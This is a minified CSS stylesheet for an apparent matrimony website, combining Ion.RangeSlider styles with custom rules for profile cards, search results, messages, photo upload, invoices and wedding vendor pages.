IonDen.com // ===================================================================================================================*//* ===================================================================================================================== // RangeSlider */.irs {	position: relative;	display: block;	-webkit-touch-callout: none;	-webkit-user-select: none;	-khtml-user-select: none;	-moz-user-select: none;	-ms-user-select: none;	user-select: none;}.irs-line {	position: relative;	display: block;	overflow: hidden;	outline: none !important;}.irs-line-left, .irs-line-mid, .irs-line-right {	position: absolute;	display: block;	top: 0;}.irs-line-left {	left: 0;	width: 11%;}.irs-line-mid {	left: 9%;	width: 82%;}.irs-line-right {	right: 0;	width: 11%;}.irs-bar {	position: absolute;	display: block;	left: 0;	width: 0;}.irs-bar-edge {	position: absolute;	display: block;	top: 0;	left: 0;}.irs-shadow {	position: absolute;	display: none;	left: 0;	width: 0;}.irs-slider {	position: absolute;	display: block;	cursor: default;	z-index: 1;}.irs-slider.single {}.irs-slider.from {}.irs-slider.to {}.irs-slider.type_last {	z-index: 2;}.irs-min {	position: absolute;	display: block;	left: 0;	cursor: default;}.irs-max {	position: absolute;	display: block;	right: 0;	cursor: default;}.irs-from, .irs-to, .irs-single {	position: absolute;	display: block;	top: 0;	left: 0;	cursor: default;	white-space: nowrap;}.irs-grid {	position: absolute;	display: none;	bottom: 0;	left: 0;	width: 100%;	height: 20px;}.irs-with-grid .irs-grid {	display: block;}.irs-grid-pol {	position: absolute;	top: 0;	left: 0;	width: 1px;	height: 8px;	background: #000;}.irs-grid-pol.small {	height: 4px;}.irs-grid-text {	position: absolute;	bottom: 0;	left: 0;	white-space: nowrap;	text-align: center;	font-size: 9px;	line-height: 9px;	padding: 0 3px;	color: #000;}.irs-disable-mask {	position: absolute;	display: block;	top: 0;	left: -1%;	width: 102%;	height: 100%;	cursor: default;	background: rgba(0,0,0,0.0);	z-index: 2;}.lt-ie9 .irs-disable-mask {	background: #000;	filter: alpha(opacity=0);	cursor: not-allowed;}.irs-disabled {	opacity: 0.4;}.irs-hidden-input {	position: absolute !important;	display: block !important;	top: 0 !important;	left: 0 !important;	width: 0 !important;	height: 0 !important;	font-size: 0 !important;	line-height: 0 !important;	padding: 0 !important;	margin: 0 !important;	outline: none !important;	z-index: -9999 !important;	background: none !important;	border-style: solid !important;	border-color: transparent !important;}/* Ion.RangeSlider, Simple Skin // css version 2.0.3 // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© Denis Ineshin, 2014 https://github.com/IonDen // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© guybowden, 2014 https://github.com/guybowden // ===================================================================================================================*//* ===================================================================================================================== // Skin details */.irs {	height: 47px;}.irs-with-grid {	height: 75px;}.irs-line {	height: 4px;	top: 37px;	background: #EEE;	background: #000;	border: 1px solid #d0cdcd;	border-radius: 2px;}.irs-line-left {	height: 8px;}.irs-line-mid {	height: 8px;}.irs-line-right {	height: 8px;}.irs-bar {	height: 4px;	top: 37px;	border-top: 1px solid #e40955;    border-bottom: 1px solid #e40955;    background: #e40955;    /* W3C */}.irs-bar-edge {	height: 10px;	top: 33px;	width: 14px;	border: 1px solid #428bca;	border-right: 0;	background: #428bca;	background: linear-gradient(to top, rgba(66,139,202,1) 0%,rgba(127,195,232,1) 100%);    /* W3C */	border-radius: 16px 0 0 16px;	-moz-border-radius: 16px 0 0 16px;}.irs-shadow {	height: 2px;	top: 38px;	background: #000;	opacity: 0.3;	border-radius: 5px;	-moz-border-radius: 5px;}.lt-ie9 .irs-shadow {	filter: alpha(opacity=30);}.irs-slider {	top: 30px;    width: 16px;    height: 16px;	border: 1px solid #dbdadc;	background: #DDD;	background: #ffffff;	border-radius: 27px;	-moz-border-radius: 27px;	box-shadow: 1px 1px 3px rgba(0,0,0,0.3);	cursor: pointer;}.irs-slider.state_hover, .irs-slider:hover {	background: #fff;}.irs-min, .irs-max {	color: #333;	font-size: 12px;	line-height: 1.333;	text-shadow: none;	top: 0;	padding: 1px 5px;	background: rgba(0,0,0,0.1);	border-radius: 3px;	-moz-border-radius: 3px;	display: none;}.lt-ie9 .irs-min, .lt-ie9 .irs-max {	background: #ccc;}.irs-from, .irs-to, .irs-single {    color: #636363;    line-height: 2.333;    text-shadow: none;    padding: 3px 7px;    /* background: #ed3237; */    -moz-border-radius: 3px;    -webkit-border-radius: 6px;    margin-top: -5px;    font-size: 16px;}.h1-h {    font-size: 16px;    color: #636363;	margin: 0px 0px 0px 14px;}.h2-h {    font-size: 16px;    color: #636363;	margin: 0px 14px 0px 0px;}.range-slider {    width: 90%;    display: table;    margin: 0px 0px 0px 14px;}.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single {	background: #999;}.irs-grid {	height: 27px;}.irs-grid-pol {	opacity: 0.5;	background: #428bca;}.irs-grid-pol.small {	background: #999;}.irs-grid-text {	bottom: 5px;	color: #99a4ac;}.irs-disabled {}/*collapse start*/@media(max-width:992px){	.wrapper{		width:100%;	} }.pannel-new .panel-heading {	padding: 0;	border:0;}.pannel-new .panel-title>a, .panel-title>a:active{	display: block;	padding: 15px;	color:#e40955;	font-size: 16px;	text-decoration: none;	margin-left: 22px;	}.pannel-new .panel-heading  a:before {	font-family: "Font Awesome 5 Free";	content: "\f107";	float: left;	transition: all 0.5s;	font-weight:bold;	position: absolute;    /* left: 26px; */    left: -10px;	font-size: 20px;}.pannel-new .panel-heading.active a:before {	-webkit-transform: rotate(180deg);	-moz-transform: rotate(180deg);	transform: rotate(180deg);} .panel-cstm {    background-color: #FFF !important;    border-color: #FFF !important;}.panel1-cstm{	border:none !important;	box-shadow:none  !important;}	.margin-top-minus {    margin-top: -19px;}.s-all {    margin: -34px 4px 0px 0px;}.s-all {    margin: -32px 4px 0px 0px;    font-size: 12px;    color: #000;}/*collapse end*//*check box start*/.box {	color: #000;}input[type="checkbox"] {	visibility: hidden;}label {	cursor: pointer;}input[type="checkbox"] + label:before {	border: 2px solid #a7a7a9;	content: "\00a0";	display: inline-block;	font: 16px/1em sans-serif;	height: 16px;	margin: 3px 14px 0 -3px;	padding: 0;	vertical-align: top;	width: 16px;	border-radius:2px;}.lbl1 {    font-size: 16px;    color: #636363;	font-weight: normal;}.lbl-break{	width: 93%;    word-wrap: break-word;}input[type="checkbox"]:checked + label:before {	background: #fff;	color: #f13c20;	content: "\2713";	text-align: center;	font-weight: bold;	font-size: 13px;}input[type="checkbox"]:checked + label:after {	font-weight: bold;}input[type="checkbox"]:focus + label::before {    outline: rgb(59, 153, 252) auto 5px;}.no-padding {    padding: 0px !important;}.bg-color{	background-color: #f5f6fa;}.content {    margin-top: 16px;}	.s-all {    margin: -32px 60px 0px 0px;    font-size: 12px;    color: #000;}.clear-all {    margin: -32px 9px 0px 0px;    font-size: 12px;    color: #000;}.h-c1 {    font-size: 16px;    color: #f13c20;    margin: 0px 13px 13px 13px;	font-weight:bold;}.more {    color: #636363;    font-size: 16px;    margin: 0px 13px;    text-decoration: none !important;	font-family:'Poppins-SemiBold', sans-serif !important;}/*profile card section start*/.s-card-1 {    background-color: #464646;    border: transparent;    border-radius: 0px;    outline: none;    color: #FFF;    padding: 7px 30px;    font-size: 16px;	text-align:center;	display: block;}.profile-card-btn {    margin-top: 12px;}.m-b {    background-color: #FFF;    padding: 10px;    box-shadow: -4px 0px 9px 2px #eee;	border-radius: 6px;}.s-card-1:hover {    color:#FFF; !important;}.s-card-1:focus {    color:#FFF; !important;}.s-img-1 {	border-left: 5px solid #e40955;	height:267px;	width: 100%;	object-fit: cover;}.placeholder-img {	border-left: 0px;	height:267px;	width: 100%;	object-fit: cover;}.p-search {    color: #e40955;    font-size: 17px;    font-family: 'Poppins-Bold', sans-serif !important;}.p-search2 {    color: #464646;	font-size: 13.64px;}.p-search3 {    color: #464646;    font-size: 14px;}.search-r-hr {    margin-top: 8px;    margin-bottom: 0px;    border: 0;    border-top: 1px solid #a4a4a4;}.sr1 {    font-size: 16px;    color: #1e1e1e;}.sr1 {    font-size: 13.23px;    color: #464646;    margin-left: -15px;    line-height:28px;	font-family: 'Poppins-Bold', sans-serif !important;}.sr2 {    color: #464646;		       font-size: 13.23px;		        line-height: 28px;	    font-family: Poppins-Light;}.p-margin{	margin: 0 0 5px;}.right-hr {    border-right: 1px solid #a4a4a4;	/*  height: 257px; */    margin-top: 13px;}.new-p p{	margin: 0 -15px 5px;}.sr3 {	color: #1e1e1e;	font-size: 13px;	margin-top: 28px;	font-family: Poppins-Regular;}.sr4 {    font-size: 17px;		       color: #464646;		       margin-top: 54px;		        font-family: Poppins-Light;	text-align:center;}.sr-i1 {    margin: 0px;    background-color: #FFF;    border: 1px solid #FFF;    color: #ffdc64;    font-size: 25px;    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);    border-radius: 50px;    padding: 5px;}.sr-i2 {    margin: -4px;    background-color: #FFF;    border: 1px solid #FFF;    color: #37c871;    font-size: 33px;    border-radius: 50px;    padding: 7px;    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);}.sr-i3 {    margin: 0px;    background-color: #FFF;    border: 1px solid #FFF;    color: #ff6465;    font-size: 25px;    border-radius: 50px;    padding: 6px 10px 6px 10px;    box-shadow: 0px 0px 20px 18px rgba(236, 236, 236, 0.32);}.sr-more {	color: #e40955;    font-size: 15px;    font-family: 'Poppins-Bold', sans-serif !important;}.sr-icon {    text-align: center;}.s-img-2 {    width: 100%;    height: 218px;	border-left: 5px solid #e40955;}.s2-card-2 {    color: #1e1e1e;    font-size: 16px;	margin: 0px 0px 2px -15px;}.sr5 {    color: #1e1e1e;    font-size: 16px;}.p-card-i {    font-size: 14px;    color: #f13c20;    padding: 0px 10px;    margin-top: 11px;}.shortlist-box {    border: 1px solid #eee;	border-radius: 6px;	margin-top: 0px;}i.fa.fa-star-o.star-short-list {    font-size: 20px;    padding: 0px 20px;    color: #c3c3c3;}i.far.fa-thumbs-up.thumbs-short-list {    font-size: 20px;    padding: 0px 36px;    color: #c3c3c3;}i.fa.fa-heart-o.heart-short-list {    font-size: 20px;    padding: 12px 19px;    color: #c3c3c3;}.p-card-i2 {    border-top: 1px solid #eee;}.p-card-i3{    font-size: 14px;    color: #1e1e1e;}.p-card-box {    margin-top: 33px;}i.fa.fa-star-o.star-short-list:after {    content: "";    background: #eee;    height: 44px;    width: 1px;    position: absolute;    top: 52px;    left: 83px;}i.far.fa-thumbs-up.thumbs-short-list:after {    content: "";    position: absolute;    width: 1px;    background: #eee;    height: 46px;    right: 87px;    top: 50px;}.s-img-3 {    width: 100%;    height: 250px;    border-left: 5px solid #f13c20;}.p-margin {    margin: 0px 0px 4px -15px !important;}.sr8 {    font-size: 16px;    color: #1e1e1e;    font-weight: bold;    margin-left: -15px;	}.sr9 {    color: #1e1e1e;    font-size: 16px;	}.p-search9 {    color: #f13c20;    font-size: 20px;}.p-search9:after {    width: 28%;    position: absolute;    content: "";    top: 27px;    left: 16px;    height: 8px;    border-bottom: 1px solid #a4a4a4;}.sr-a3 {    color: #1e1e1e;    font-size: 16px;    margin-top: 5px;}.shortlist-box2 {    margin-top: 117px;}i.fa.fa-star-o.star-short-list1 {    font-size: 22px;    padding: 5px;    background-color: #f8f8f8;    border: 1px solid #cecece;	margin:2px;	color: #ccc;}i.far.fa-thumbs-up.thumbs-short-list1 {    font-size: 22px;    padding: 4px 7px 6px 7px;    background-color: #f8f8f8;    border: 1px solid #cecece;	margin:2px;	color: #ccc;}i.fa.fa-heart-o.heart-short-list1 {    font-size: 22px;    padding: 5px;    background-color: #f8f8f8;    border: 1px solid #cecece;	margin:2px;	color: #ccc;}.p-card-box2 {    margin-top: 119px;}.right-hr2 {    border-right: 1px solid #a4a4a4;    height: 189px;    margin-top: -3px;}.main-short{	width: 62%;    margin: 4px auto;}.main-short-2{	margin: 10px auto;    width: 64%;}.s-hr{	margin-top: 20px;    margin-bottom: 10px;    border: 0;    border-top: 1px solid #e4e4e4;    width: 98%;}.radio-custm input[type="radio"] {	visibility: hidden;}label {	cursor: pointer;}.radio-custm input[type="radio"] + label:before {	border: 2px solid #a7a7a9;	content: "\00a0";	display: inline-block;	font: 16px/1em sans-serif;	height: 16px;	margin: 2px 8px 0 -30px;	padding: 0;	width: 16px;	border-radius:2px;	vertical-align: top;}.radio-custm .lbl1 {    font-size: 16px;    color: #636363;	font-weight: normal;}.radio-custm input[type="radio"]:checked + label:before {	background: #a7a7a9;	color: #ffffff;	content: "\2713";	text-align: center;	font-weight: bold;	font-size: 13px;}.radio-custm input[type="radio"]:checked + label:after {	font-weight: bold;}.radio-custm input[type="radio"]:focus + label::before {    outline: rgb(59, 153, 252) auto 5px;}.fr-slider-mobile {    font-size: 20px;    color: #fff;    margin-right: 7px;}.b-m-mobile{	width: 100%;    margin-top: 10px;    margin-bottom: 14px;	outline: none !important;}.btn-primary-k {    color: #fff;    background-color: #e40955;    border-color: #e40e59;}.btn-primary-k:hover,.btn-primary-k:focus {    color: #fff;    background-color: #e40955;    border-color: #e40e59;}hr {	    border-top: 1px solid #a4a4a4;}/*end profile card section*//*end check box*//*range slider end*//******* Search Result *****/.error{    color:red;    display: table;}/********* View Profile ************/.curved-border {	height: 89px;	width:97%;	border: 4px solid #e40955;	margin-bottom: 4px;	border-left: 0;	border-right: 0;	border-top: 0;	position: absolute;	top: 208px;}.sample1 {	border-radius: 25% 69% 179% 200%/50% 0% 338% 330%;}.sample2 {	border-radius: 0% 0% 100% 100%/0% 0% 30% 30%;}/*.nav>li>a:focus, .nav>li>a:hover{background: transparent!important;}*/.design-process-section .text-align-center {    line-height: 25px;    margin-bottom: 12px;}.design-process-content {	position: relative;    padding: 8px 12px 12px 12px;    background-color: #FFF;    box-shadow: 0px 0px 10px 0px #00000021;    width: 100%;    height: auto;    border-radius: 10px;	min-height: 190px;}.design-process-content img {    position: absolute;    top: 0;    right: 0;    bottom: 0;    z-index: 0;    max-height: 100%;}.design-process-content h3 {    margin-bottom: 16px;}.design-process-content h5 {    margin-bottom:4px;	/* font-size: 14px !important; */}.design-process-content p {    line-height: 26px;    margin-bottom:0px;}.process-model {    list-style: none;    padding: 0;    position: relative;    width: 91%;    margin: 20px auto 26px;    border: none;    z-index: 0;}/* .process-model li::after {    background: #e5e5e5 none repeat scroll 0 0;    bottom: 0;    content: "";    display: block;    height: 4px;    margin: 0 auto;    position: absolute;    right: -30px;    top: 33px;    width: 85%;    z-index: -1;} */.process-model li.visited::after {    background: #D6DA28;}.process-model li:last-child::after {    width: 0;}.process-model li {    display: inline-block;	width: 16%;    text-align: center;    float: none;}.nav-tabs.process-model > li.active > a, .nav-tabs.process-model > li.active > a:hover, .nav-tabs.process-model > li.active > a:focus, .process-model li a:hover, .process-model li a:focus {    border: none;    background: transparent;	}.process-model li a {    padding: 0;    border: none;    color: #606060;}.process-model li.active,.process-model li.visited {    color: #e40955;}.process-model li.active a,.process-model li.active a:hover,.process-model li.active a:focus,.process-model li.visited a,.process-model li.visited a:hover,.process-model li.visited a:focus {    color: #e40955;}.process-model li.active p,.process-model li.visited p {    font-weight: 600;    color: #e40955;}.process-model li i {    display: block;    height: 50px;    width: 50px;    text-align: center;    margin: 0 auto;    background: #fff;    border: 4px solid #4a4a4a;    line-height: 43px;    font-size: 20px;    border-radius: 50%;}.process-model li.active i, .process-model li.visited i  {    background: #fff;    border-color: #e40955;}.process-model li p {    font-size: 14px;    margin-top:7px;}.process-model.contact-us-tab li.visited a, .process-model.contact-us-tab li.visited p {    color: #606060!important;    font-weight: normal}.process-model.contact-us-tab li::after  {    display: none; }.process-model.contact-us-tab li.visited i {    border-color: #e5e5e5; }@media screen and (max-width: 560px) {	.more-icon-preocess.process-model li span {        font-size: 23px;        height: 50px;        line-height: 46px;        width: 50px;	}    .more-icon-preocess.process-model li::after {        top: 24px;	}}@media screen and (max-width: 380px) {     .process-model.more-icon-preocess li {        width: 16%;	}    .more-icon-preocess.process-model li span {        font-size: 16px;        height: 35px;        line-height: 32px;        width: 35px;	}    .more-icon-preocess.process-model li p {        font-size: 8px;	}    .more-icon-preocess.process-model li::after {        top: 18px;	}    .process-model.more-icon-preocess {        text-align: center;	}}.basic-info-icon{	position: relative;    top: -31px;}.basic-info-text{	position: relative;    top: -33px;	}.about-icon{	position: relative;    top: -12px;}.about-text{	position: relative;    top: -19px;}.h-d-icon{	position: relative;    top: -5px}.h-d-text{	position: relative;    top: -5px}.ed-icon{	position: relative;    top: 18px;}.ed-text{	position: relative;    top: 18px;}.l-s-icon{	position: relative;    top: -9px;}.l-s-text{	position: relative;    top: -9px;}.f-d-icon-2{	position: relative;    top: -26px;}.f-d-text{	position: relative;    top: -30px;}.color-profile{	color:#7c7c7c;}.box-view-profile{	padding:6px 12px;}.hr-view{	margin-top: -6px;    margin-bottom: 2px;    border: 0;    border-top: 1px solid #d6d2d2 !IMPORTANT;}.new-view-profile-slider{	padding:0px;    margin:0px;}/********* View Profile ************//********* saved-searches ************/.new-saved-search{	min-height: 40px;    background: transparent;    height: auto;	padding: 10px 10px;}.new-saved-search:before{	box-shadow:none !important;	background: #e40955;	}.saved-search-i {    font-size: 18px;    vertical-align: middle;    color: #fff;    margin: 0 0 0px;}.saved-search-i i{	margin-right: 11px;}.m-left-s{	margin-left: 15px;}.button-zero-s {    border: 0px;    padding: 10px 0px;    height: 41px;    margin-bottom: 10px;    margin-top: 20px;    float: left;    margin-left: 10px;	width: 230px;}.das-content-2{	min-height:50px;}.carousel-control.left {	background-image:none !important;	}.carousel-control.right {	background-image:none !important;}.hide-bullets {    padding-left: 0px;}.left-match{	position: relative;    right: 67px;}.bg-transparent-box-showdow{	background:transparent !important;	box-shadow:none !important;	}.border-zero{	border:0px !important;}/********* saved-searches ************//******* Message *****/.background-color-msg{	background: #e40955;	border-radius: 8px;}.mail-option {    display: inline-block;    margin-bottom: 10px;    width: 100%;	margin-top: 12px;}.mail-option .chk-all, .mail-option .btn-group a.btn {    background: none repeat scroll 0 0 #ffffff;	border: 1px solid rgba(70, 70, 70, 0.47);    border-radius: 3px !important;    color: #464646;    display: inline-block;    padding: 5px 10px;}.mail-option .chk-all, .mail-option .btn-group {    margin-left: 3px;}ul.inbox-pagination {	float: right;    margin-right: 30px;}ul.inbox-pagination li {    float: left;}.inbox-pagination li span {    display: inline-block;    margin-right: 5px;    margin-top: 7px;}.inbox-pagination a.np-btn {    margin-left: 5px;}.inbox-pagination a.np-btn {	background: none repeat scroll 0 0 #ffff;    border: 1px solid rgba(70, 70, 70, 0.47);    border-radius: 3px !important;    color: rgb(70, 70, 87);    display: inline-block;    padding: 5px 15px;}.delete-color{	color:#ff0000;	}.star-icon{	color:#FFC107;}.ref-icon{	color: #4CAF50;}.new-time{	border: 0!important;    background: transparent!important;    color: #000!important;    padding: 10px 15px!important;	cursor:auto;    margin-right: -16px !important;}.ne_mrg_ri8_5 {    margin-right: 5px;}.message-t{	margin: 6px 0 10px;	word-break: break-all;	    text-align: justify;}.inner-addon .fa {    position: absolute;    padding: 8px;	cursor:pointer;    color:rgba(70, 70, 70, 0.47);}.inner-addon {    position: relative;	top: 4px;}.right-addon .fa {    right: 0px;}.search-input{	padding:6px 10px;	margin-bottom:5px;	border: 1px solid rgba(70, 70, 70, 0.47);}.message-hr{	margin-top: 0px;    margin-bottom: 5px;    border: 0;    border-top: 1px solid #efeaea;	}.bg-read{	background: #f2f2f3;}.new-input-msg{	padding: 4px 20px !important;    height: 37px;    box-shadow: none;}.new-msg-palce input::placeholder{	color:#72727d;    font-family: 'Poppins-Regular', sans-serif !important;	font-size: 13px;}.new-msg-text-area textarea::placeholder{	color:#72727d;    font-family: 'Poppins-Regular', sans-serif !important;	font-size: 13px;	}.new-msg-text-area-2{	box-shadow:none;}.new-msg-btn{	height: 40px;    text-align: center;    padding: 3px;	font-family: 'Poppins-Regular', sans-serif !important;}.left-zero-msg {    margin-left: 10px;	width: 180px;}.back-msg-btn{	border: 0px;    padding: 8px 0px;    height: auto;    margin-top: 0px;    float: left;    width: 121px;    cursor: pointer;}.msg-option .chk-all, .mail-option .btn-group {    margin-top: 5px !important;}/******* Message ******//******** No Data Found / No Data Found *****/.no-data{	margin: 0 auto;    display: block;}.no-data-f{	    background-color: #FFF;    height: auto;    width: 73%;    box-shadow: 0px 0px 20px 0 #00000026;    border-radius: 8px;    padding: 20px;    margin-bottom: 20px;    margin: 0px auto;	margin-bottom: 20px;}.color-no{	color:#acacac;	text-align:center;	margin-top:0px;}/******** No Data Found *****//******** Uplaod Photo / Horscope ******/.select-cust-photo {    -webkit-appearance: none;    -moz-appearance: none;    background: url(../images/down-gray-arrow.png)no-repeat 97% !important;}.new-id-s-photo {    width:100%;    height: auto;    text-align: center;	padding: 12px 9px;    margin-left: 0px;    }.box-uplad-photo{	width: 100%;    height: 100%;    background: #fff;    border-radius: 7px;    box-shadow: 0px 0px 8px 3px rgba(204, 204, 204, 0.4);	margin-bottom: 38px;}.box-uplad-photo img {    margin: auto;    height: 188px;}.img-width-photo{	width: 152px;    height: 201px;}.design-process-content-photo {    position: relative;    padding: 8px 12px 12px 12px;    background-color: #FFF;    box-shadow: 0px 0px 10px 0px #00000021;    width: 100%;    height: auto;    border-radius: 10px;    min-height: 190px;}.position-ab{			}.new-photo-edit {    position: relative;    top: 0;    width: 154px;    left: 0;    height: 32px;    box-shadow: -4px 4px 20px 0px rgba(212, 212, 212, 0.53), inset 0px 2px 2px rgba(21, 17, 17, 0.14);    background: rgb(228, 9, 85);    padding: 6px;    margin: auto;    width: 100%;}button:focus {    outline:0px;}.dropdown-menu-photo {	left:14px !important;	min-width: 154px!important;	top: inherit !important;}.upload-horoscope{	width: 23%;	margin: 0px auto;	display:block;}.card:hover{    opacity:0.5;	box-shadow: 0 0px 4px 0px rgba(0, 0, 0, 0.37);	}.card{	-moz-transition-property: box-shadow , opacity;    -moz-transition-duration: 1s;	-webkit-transition-property: box-shadow , opacity;    -webkit-transition-duration: 1s;    -o-transition-property: box-shadow , opacity;    -o-transition-duration: 1s;    transition-property:box-shadow, opacity;    transition-duration: 1s;	width: 48%;    margin: 0 auto;}.brd-raduis-img{	border: 5px solid rgb(224, 220, 221);}.horoscope-modal {    font-size: 20px;    text-transform: capitalize;    margin: 10px 0 0px;}.yes-no{	    width: 78px;}.color-modal{	background: #e40955;}.text-area-center{	margin: auto;    display: table;    width: 96%;}.conatct-to-admin{	width: 162px;    height: 44px;    text-align: center;    padding: 9px;    background-color: #e40955;    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;    border-radius: 6px;    margin-left: 17px;    display: inline-block;    text-decoration: none;    border: 0px;    margin-top: 15px;    margin-bottom: 15px;}/******** Uplaod Photo / Horscope *****//********search Result Modal *****//* .new-check-box-modal input[type=radio], .new-check-box-modal input[type=checkbox] {	display: none;} */.new-check-box-modal input[type=radio] + label, .new-check-box-modal input[type=checkbox] + label {	display: inline-block;	background-color: transparent;	border: 1px solid #afacac;	color: #ed3237;	border-radius: 0;	padding: 3px 7px;	border: 1px solid #ccc;	font-weight: normal;	cursor: pointer;	width: 100%;	text-align: center;	border-radius: 5px;}.new-check-box-modal input[type=checkbox] {	display: none;}	.new-check-box-modal input[type=radio]:checked + label.sprinkles, input[type=checkbox]:checked + label.sprinkles {	background-color: #e40955;    border-color: #e40955;    color: #fff;}.saerch-p-modal{	margin: 10px 8px 0px;}.new-check-box-modal {    float: left;    width: auto;    margin-right: 11px;}.new-selected {    font-size: 15px;    margin-top: 10px;    float: right;    color: #fff;}.new-mega-t{	margin: 8px;    line-height: 1.42857143;    color: #fff;}.search-new-modal-b {	color: #e40955;    background: #fff!important;    padding: 2px 28px !important;    margin-top: 6px!important;    font-weight: 700;    height: 32px;    border-radius: 30px;    float: right;    margin-right: 24%;    margin-bottom: 1px;}#scroll-bar-custom {    height: 353px;    margin: -9px auto;    overflow-x: hidden;    padding: 15px;}.select-ll {    font-size: 14px;    color: #000;    font-weight: normal;    margin-left: 2%;    border: 1px solid #989494;    padding: 4px;}.hr-modal-s {    margin-top: 6px;    margin-bottom: 10px;    border: 0;    border-top: 1px solid #afacac;}.new-check-box-modal input[type="checkbox"]:checked + label:before {    background: #fff;    color: #f13c20;    content: "\2713";    text-align: center;    font-weight: bold;    font-size: 13px;	border: 2px solid #ffffff;}.new-check-box-modal input[type="checkbox"] + label:before {	border: 2px solid #e40955;	content: "\00a0";	display: inline-block;	font: 16px/1em sans-serif;	height: 16px;	margin: 3px 14px 1px 3px;	padding: 0;	vertical-align: top;	width: 16px;	border-radius: 2px;}/******* Seach Result Modal ******//******** Liked Profile ****/.like-img{	width:89px;    height:118px;    border-radius: 7px;}.design-process-content-like {    position: relative;    padding: 8px 12px 12px 12px;    background-color: #FFF;    box-shadow: 0px 0px 10px 0px #00000021;    width: 100%;    height: auto;    border-radius: 10px;    min-height:50px;}.like-p-l-0 {    padding-left: 40px;}.like-color{	color:#000;}.like-hr{    margin-top: 4px;    margin-bottom: 4px;    border: 0;    border-top: 1px solid rgba(164, 164, 164, 0.41);}.like-margin-b{	margin:0px 0px 0px !important;}.like-btn{	border: 0px;    padding: 9px 0px;    height: 39px;    margin-top: 20px;    float: left;    margin-left: 16px;    width: 121px;	cursor:pointer;}/******** Liked Profile ****//****** Photo Pass *****/.color-pendding{	color:#e4a409;}.color-Accepted{	color:#47c777;}.color-Rejected{	color:red;}/****** Photo Pass *****//****** Current Plan ****/.current-plan-brd:after{	content: '';    position: absolute;    right: 0;    left: 0px;    border-right: 1px solid #d6d2d2;    top: 10px;    height: 100px;}.current-plan-btn {    border: 0px;    padding: 0px 0px;    height: 39px;    margin-top: 20px;    float: left;    margin-left: 22px;    width: 149px;}.more-d{	width: 100%;    height: 30px;}.view-hr{	border-top: 1px solid #fff !important;    margin-top: 0px;    margin-bottom: 0;}.new-view-p li a{	color: #e40955;	font-size: 13px;}.list-inline > li {    display: inline-block;    padding-right:3px;    padding-left:3px;    border: 1px solid #fff;    padding-bottom: 2px;    padding-top: 4px;    background: white;    border-radius: 3px;}/* .mega-n-dropdown li a:last-child{	border-bottom: 0 none !important;} *//****** Current Plan *****//******* Invoice *********/#invoice{    padding: 30px;}.row-new .col img{	    width: 60%;}.invoice {    position: relative;    background-color: #FFF;    min-height: 680px; /*   padding: 15px;*/	/*margin-bottom: 20px;*/}.invoice header {    padding: 10px 0;    margin-bottom: 20px;	border-bottom: 1px solid #cacad2;}.invoice .company-details {    text-align: right}.invoice .company-details .name {    margin-top: 0;    margin-bottom: 0}.invoice .contacts {    margin-bottom: 20px}.invoice .invoice-to {    text-align: left}.invoice .invoice-to .to {	margin-top: 3px;    margin-bottom: 5px;    font-size: 15px;    font-weight: 600;}.invoice .invoice-details {    text-align: right;}.invoice .invoice-details .invoice-id {    margin-top: 0;    color: #3989c6;}.invoice main {    padding-bottom:20px;}.invoice main .thanks {    /* margin-top: -100px; */    font-size: 2em;    margin-bottom:10px;}.invoice main .notices {    padding-left: 6px;	border-left: 6px solid #e40955;}.invoice main .notices .notice {    font-size: 1.2em}.invoice table {    width: 100%;    border-collapse: collapse;    border-spacing: 0;    margin-bottom: 20px;}.invoice table td,.invoice table th {    padding: 15px;    background: #eee;    border-bottom: 1px solid #fff;}.invoice table th {    white-space: nowrap;    font-weight: 400;    font-size: 16px;}.invoice table td h3 {    margin: 0;    font-weight: 400;    font-size: 1.2em}.invoice table .qty,.invoice table .total,.invoice table .unit {    text-align: right;    font-size: 1.2em;}.invoice table .no {    color: #fff;    font-size: 1.6em;    background: #e40955;}.invoice table .unit {    background: #ddd;}.invoice table .total {    background: #e40955;    color: #fff;}.invoice table tbody tr:last-child td {    border: none;}.invoice table tfoot td {    background: 0 0;    border-bottom: none;    white-space: nowrap;    text-align: right;    padding: 10px 20px;    font-size: 1.2em;	border-top: 1px solid #cacad2;}.invoice table tfoot tr:first-child td {    border-top: none;}.invoice table tfoot tr:last-child td {	color: #e40955;    font-size: 1.4em;    border-top: 1px solid #e40955;}.invoice table tfoot tr td:first-child {    border: none;}.invoice footer {    width: 100%;    text-align: center;    color: #777;    border-top: 1px solid #aaa;    padding: 8px 0;}@media print {    .invoice {        font-size: 11px!important;        overflow: hidden!important;	}	    .invoice footer {        position: absolute;        bottom: 10px;        page-break-after: always;	}	    .invoice>div:last-child {        page-break-before: always;	}}.invoice .company-details .name a{	color:#313131;}.invoice-w{	width: 80%;	margin:auto;	border: 1px solid #cacad2; 	padding:10px;}/******* Invoice ***********//*vedding vendor*/.rating-wedding-2 {    height: 40px;	padding: 6px 0px 0px 0px;}.rating-wedding {    margin-top: 4px;    margin-left: 5%;	height: 34px;    padding: 6px 0px 0px 0px;}.wedding-vendor img {    width: 100%;    height: 305px;	object-fit: cover;}.star-grey {    color: #8080807a !important;}.email_checkbox {    border: 1px solid #80808030;    padding: 0px 13px;}.callb_checkbox{    border: 1px solid #80808030;    padding: 0px 13px;	width: 170px;}.lkj_1:after {    content: "";    position: absolute;    border-bottom: 1px solid #8080804f;    left: 15px;    right: 0;    margin-top: 28px;    width: 96.5%;}.lkj_1 {    color: #9d9d9d;}.pr_99 {    position: relative;    right: 8px;}.pr_9 {    position: relative;    left: 8px;	line-height: 24px;}.last-m {    color: #464646;}/*end vedding vendor*/.already-photo-btn{	width: 450px;	padding: 7.5px 0px;}.check-req-btn{    width: 340px;    padding: 7.5px 0px;}.testimonial .pic img {    object-fit: cover !important;}.lk_1 {    font-size: 16px !important;    float: right;    position: relative;    right: 12px;}.lk_222 {    width: 47%;}#slider-2 .item img {    object-fit: cover;}.thumbnail > img, .thumbnail a > img {    object-fit: cover;}.lk_201 {    padding-right: 14px;}/**** MatriMony ****/.saved-search-i:hover, .saved-search-i:focus{	color:#fff;	text-decoration:none;}.new-matrimony-tab > li{	margin-left:16px !important;}.hr-marimony {    margin-top: -3px;    margin-bottom: 0px;    border: 0;    border-top: 2px solid #eee;}